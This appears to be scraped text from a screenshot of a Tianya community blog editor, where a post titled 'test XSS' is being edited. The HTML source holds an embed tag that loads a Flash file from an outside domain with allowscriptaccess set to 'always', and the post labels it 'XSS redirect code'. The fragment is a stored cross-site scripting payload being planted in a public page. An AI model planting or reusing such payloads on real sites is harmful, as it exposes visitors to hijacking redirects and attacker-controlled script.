 blog.tianya.cn/blog/update?blogId=5366057&postId=81052146
天涯社区
www.tianya.cn
论坛 聚焦 部落 博客 问答 读书 天涯秀场 更多 搜帖、找人、搜版块 PengsBlog
发布博文
我的博客
博客管理
博客首页
修改博文
标题: 测试XSS, x
内容:
B I U ABC
实打实
HTML代码编辑器
HTML代码编辑器 自动换行
<param name="allowscriptaccess" value="sameDomain" /><embed width="1" height="1"
type="application/x-shockwave-flash" src="www.mopi.pw/tz/tz.swf" allowscriptaccess="always" />
</object></p>
<p>XSS跳转代码</p>